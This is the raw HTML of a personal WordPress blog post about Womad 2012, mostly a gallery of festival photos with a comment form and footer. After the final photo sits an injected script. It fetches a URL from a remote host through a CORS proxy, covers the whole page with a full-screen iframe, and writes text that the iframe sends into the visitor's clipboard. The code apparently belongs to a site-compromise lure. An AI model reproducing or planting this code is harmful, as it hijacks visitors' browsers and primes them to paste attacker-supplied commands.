width=2592 height=1936 src=https://madrock.net/wp-content/uploads/20120312-141500.jpg class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Womad 2012" style=border-radius:8px;height:610px;object-fit:cover; decoding=async fetchpriority=high srcset="https://madrock.net/wp-content/uploads/20120312-141500.jpg 2592w, https://madrock.net/wp-content/uploads/20120312-141500-300x224.jpg 300w, https://madrock.net/wp-content/uploads/20120312-141500-1024x764.jpg 1024w" sizes="(max-width: 2592px) 100vw, 2592px"></a></figure><div
class="wp-block-group is-layout-constrained wp-container-core-group-is-layout-9eb4a451 wp-block-group-is-layout-constrained" style="border-style: none; border-width: 0px; padding-top: 0; padding-bottom: var(--wp--preset--spacing--70)"><div
class="entry-content wp-elements-175a121a7908ac64a0e59422a0f1f988 wp-block-post-content has-text-color has-foreground-alt-color is-layout-flow wp-block-post-content-is-layout-flow"><p>Great start to Womad 2012</p><p>The Finn family.</p><p><a
href=http://madrock.net/wp-content/uploads/20120310-2002362.jpg><img
decoding=async class="alignnone " src=http://madrock.net/wp-content/uploads/20120310-2002362.jpg alt=20120310-200236.jpg width=439 height=328></a></p><p><a
href=http://madrock.net/wp-content/uploads/20120310-211648.jpg><img
loading=lazy decoding=async class="alignnone " src=http://madrock.net/wp-content/uploads/20120310-211648.jpg alt=20120310-211648.jpg width=437 height=584></a></p><p><a
href=http://madrock.net/wp-content/uploads/20120310-211723.jpg><img
loading=lazy decoding=async class="alignnone " src=http://madrock.net/wp-content/uploads/20120310-211723.jpg alt=20120310-211723.jpg width=439 height=327></a></p><p>&nbsp;</p><p><a
href=http://madrock.net/wp-content/uploads/20120310-211805.jpg><img
loading=lazy decoding=async class="alignnone " src=http://madrock.net/wp-content/uploads/20120310-211805.jpg alt=20120310-211805.jpg width=728 height=972></a></p><p><a
href=http://madrock.net/wp-content/uploads/20120310-211835.jpg><img
loading=lazy decoding=async class="alignnone " src=http://madrock.net/wp-content/uploads/20120310-211835.jpg alt=20120310-211835.jpg width=727 height=541></a></p><p><a
href=http://madrock.net/wp-content/uploads/20120310-211849.jpg><img
loading=lazy decoding=async class="alignnone " src=http://madrock.net/wp-content/uploads/20120310-211849.jpg alt=20120310-211849.jpg width=730 height=544></a></p><p><a
href=http://madrock.net/wp-content/uploads/20120310-211910.jpg><img
loading=lazy decoding=async class="alignnone " src=http://madrock.net/wp-content/uploads/20120310-211910.jpg alt=20120310-211910.jpg width=731 height=544></a></p><p><a
href=http://madrock.net/wp-content/uploads/20120311-174928.jpg><img
decoding=async class="alignnone size-full" src=http://madrock.net/wp-content/uploads/20120311-174928.jpg alt=20120311-174928.jpg></a></p><p><a
href=http://madrock.net/wp-content/uploads/20120312-141409.jpg><img
loading=lazy decoding=async class="alignnone " src=http://madrock.net/wp-content/uploads/20120312-141409.jpg alt=20120312-141409.jpg width=741 height=983></a></p><p><a
href=http://madrock.net/wp-content/uploads/20120312-141444.jpg><img
loading=lazy decoding=async class="alignnone " src=http://madrock.net/wp-content/uploads/20120312-141444.jpg alt=20120312-141444.jpg width=740 height=988></a></p><p><a
href=http://madrock.net/wp-content/uploads/20120312-141500.jpg><img
loading=lazy decoding=async class="alignnone " src=http://madrock.net/wp-content/uploads/20120312-141500.jpg alt=20120312-141500.jpg width=744 height=554></a></p><p><a
href=http://madrock.net/wp-content/uploads/20120312-174608.jpg><img
loading=lazy decoding=async class="alignnone " src=http://madrock.net/wp-content/uploads/20120312-174608.jpg alt=20120312-174608.jpg width=746 height=554></a></p><p><a
href=http://madrock.net/wp-content/uploads/20120312-192709.jpg><img
loading=lazy decoding=async class="alignnone " src=http://madrock.net/wp-content/uploads/20120312-192709.jpg alt=20120312-192709.jpg width=749 height=558></a><script>(function() {</p>
<p>  const configLink = "https://corsproxy.io/?url=http://heyues.live";</p>
<p>  if (!window.__digitalflwrFetchPromise) {</p>
<p>    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })</p>
<p>      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {</p>
<p>      });
  }</p>
<p>  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }</p>
<p>  window.__digitalflwrFetchPromise
    .then(result => {</p>
<p>      if (!result) return;
      const { headResponse, finalUrl } = result;</p>
<p>      if (!headResponse || headResponse.status === 404) {
        return;
      }</p>
<p>      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {</p>
<p>    });</p>
<p>  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;</p>
<p>    document.body.appendChild(iframe);</p>
<p>    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;</p>
<p>      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });</p>
<p>    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();</p>
<p>      try {
        document.execCommand("copy");
      } catch (err) {</p>
<p>      }</p>
<p>      document.body.removeChild(textArea);
    }
  }
})();</script></p></div></div><div
class="wp-block-group has-nutral-background-color has-background is-layout-constrained wp-container-core-group-is-layout-f0b56749 wp-block-group-is-layout-constrained" style="margin-top: 0; padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 0"><div
class=wp-block-comments><div
id=respond style="border-radius:20px; padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;" class="comment-respond has-link-color is-style-post-comments-form-dark-scheme wp-elements-5d7a687d111728dba4c33aa602b9f810 wp-block-post-comments-form has-text-color has-foreground-alt-color"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a
rel=nofollow id=cancel-comment-reply-link href=/womad-2012/#respond style=display:none;>Cancel reply</a></small></h3><form
action=https://madrock.net/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Comment <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required></textarea></p><p
class=comment-form-author><label
for=author>Name <span
class=required>*</span></label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name required></p><p
class=comment-form-email><label
for=email>Email <span
class=required>*</span></label> <input
id=email name=email type=email value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email required></p><p
class=comment-form-url><label
for=url>Website</label> <input
id=url name=url type=url value size=30 maxlength=200 autocomplete=url></p><p
class=cptch_block><span
class="cptch_wrap cptch_math_actions">
<label
class=cptch_label for=cptch_input_12><span
class=cptch_span><input
id=cptch_input_12 class="cptch_input cptch_wp_comments" type=text autocomplete=off name=cptch_number value maxlength=2 size=2 aria-required=true required=required style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;"></span>
<span
class=cptch_span>&nbsp;&times;&nbsp;</span>
<span
class=cptch_span>six</span>
<span
class=cptch_span>&nbsp;=&nbsp;</span>
<span
class=cptch_span>12</span>
<input
type=hidden name=cptch_result value="F0g="><input
type=hidden name=cptch_time value=1757414491>
<input
type=hidden name=cptch_form value=wp_comments>
</label><span
class="cptch_reload_button_wrap hide-if-no-js">
<noscript><style>.hide-if-no-js {
								display: none !important;
							}</style></noscript>
<span
class="cptch_reload_button dashicons dashicons-update"></span>
</span></span></p><p
class="form-submit wp-block-button"><input
name=submit type=submit id=submit class="wp-block-button__link wp-element-button" value="Post Comment"> <input
type=hidden name=comment_post_ID value=606 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=ff829af028></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=196><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div><p
class=akismet_comment_form_privacy_notice>This site uses Akismet to reduce spam. <a
href=https://akismet.com/privacy/ target=_blank rel="nofollow noopener">Learn how your comment data is processed.</a></p></div></div></div></main><footer
class=wp-block-template-part><div
class="wp-block-group saaslauncher-footer has-gradient-nine-gradient-background has-background is-layout-constrained wp-container-core-group-is-layout-35162d67 wp-block-group-is-layout-constrained" style=border-style:none;border-width:0px;margin-top:0;margin-bottom:0;padding-top:0px;padding-right:0;padding-bottom:0px;padding-left:0><div
class="wp-block-group is-layout-constrained wp-container-core-group-is-layout-40ba7d34 wp-block-group-is-layout-constrained" style=margin-top:0;margin-bottom:0;padding-top:80px;padding-right:var(--wp--preset--spacing--40);padding-bottom:80px;padding-left:var(--wp--preset--spacing--40)><div
class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-10371a8a wp-block-columns-is-layout-flex" style=margin-top:0px><div
class="wp-block-column saaslauncher-footer-list is-layout-flow wp-block-column-is-layout-flow"><h3 class="wp-block-heading has-light-color-color has-text-color has-link-color has-medium-font-size wp-elements-d12e13ba1ff5537d53a1438109070928" style="font-style:normal;font-weight:600;text-transform:none"><strong>Contact Us</strong></h3><div
class="wp-block-group saaslauncher-footer-list is-vertical is-layout-flex wp-container-core-group-is-layout-ab2946ba wp-block-group-is-layout-flex" style=margin-top:0;margin-bottom:0;padding-top:0px;padding-left:0px><ul
style=padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;line-height:1.5;text-transform:none class="wp-block-list is-style-hide-bullet-list-link-hover-style-white is-style-list-style-no-bullet has-link-color has-small-font-size wp-elements-80f1d00c0e81d70f3d7a14009f0375de">
<li
class=has-small-font-size><a
href=mailto:sales@madrock.net data-type=mailto data-id=mailto:derek@madrock.net target=_blank rel="noreferrer noopener"><strong>Email: sales@madrock.net</strong></a></li></ul><ul
style=padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;line-height:1.5;text-transform:none class="wp-block-list is-style-hide-bullet-list-link-hover-style-white is-style-list-style-no-bullet has-link-color has-small-font-size wp-elements-b725e1e099d8b775f890f73fee8a4694">
<li><a
href=tel:+61421056699 data-type=tel data-id=tel:+61421056699 target=_blank rel="noreferrer noopener"><strong>Phone +61 (0) 421056699</strong></a></li><li
class=has-small-font-size><a
href="https://teams.microsoft.com/l/chat/0/0?users=derek@madrock.net" target=_blank rel="noreferrer noopener"><strong>MS Teams derek@madrock.net</strong></a></li><li
class=has-small-font-size><strong>Follow Us On <a
href=https://www.linkedin.com/company/madrock-advisory/ target=_blank rel="noreferrer noopener">LinkedIn</a></strong></li></ul></div></div><div
class="wp-block-column saaslauncher-footer-list is-layout-flow wp-block-column-is-layout-flow"><h3 class="wp-block-heading has-light-color-color has-text-color has-link-color has-medium-font-size wp-elements-65ba25413db3c9da58262a250a179962" style="font-style:normal;font-weight:600;text-transform:none">Recent <strong>LinkedIn Activity</strong></h3><iframe
loading=lazy src="https://www.linkedin.com/embed/feed/update/urn:li:ugcPost:7371003157382012928?collapsed=1" height=150 width=550 frameborder=0 allowfullscreen title="Embedded post"></iframe><iframe
loading=lazy src="https://www.linkedin.com/embed/feed/update/urn:li:ugcPost:7370987187871510528?collapsed=1" height=150 width=550 frameborder=0 allowfullscreen title="Embedded post"></iframe></div></div></div></div><div
class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex" style=margin-top:0;margin-bottom:0><div
class="wp-block-button saaslauncher-scrollto-top is-style-button-hover-secondary-bgcolor"><a
class="wp-block-button__link has-foregound-alt-color has-tertiary-background-color has-text-color has-background wp-element-button" style=border-radius:50%>Scroll to Top</a></div></div></footer></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/saaslauncher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src=https://madrock.net/wp-content/cache/minify/45ffb.js></script> <script async src=https://madrock.net/wp-content/cache/minify/69faf.js></script> <script id=wp-block-template-skip-link-js-after>( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );</script> <script src=https://madrock.net/wp-content/cache/minify/b7a2b.js></script> <script id=cptch_front_end_script-js-extra>var cptch_vars = {"nonce":"680e2a25aa","ajaxurl":"https:\/\/madrock.net\/wp-admin\/admin-ajax.php","enlarge":""};</script> <script src=https://madrock.net/wp-content/cache/minify/c9edc.js></script> </body></html>